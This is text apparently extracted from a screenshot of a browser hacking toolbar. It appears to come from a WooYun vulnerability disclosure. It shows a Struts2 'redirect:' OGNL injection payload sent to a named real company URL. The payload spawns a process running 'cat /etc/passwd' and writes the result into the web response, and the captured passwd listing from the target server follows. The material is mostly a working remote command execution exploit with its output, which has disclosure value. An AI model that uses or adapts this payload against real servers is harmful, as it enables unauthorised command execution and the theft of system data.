 http://serv.vip.i...riter().close()}
serv.vip.iqiyi.com/order/preview.action?redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.Strin
Google
Most Visited
Getting Started
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
serv.vip.iqiyi.com/order/preview.action?redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'cat','/etc/passwd'})).start(),%23
%3d%23a.getInputStream(),%23c%3dnew java.io.InputStreamReader(%23b),%23d%3dnew java.io.BufferedReader(%23c),%23e%3dnew
char[50000],%23d.read(%23e),%23matt
%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println(%23e),%23matt.getWriter().flu
Enable Post data
Enable Referrer
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
zabbix:x:498:499:Zabbix Monitoring System:/var/lib/zabbix:/sbin/nologin
nagios:x:500:500::/home/nagios:/bin/bash
www.wooyun.org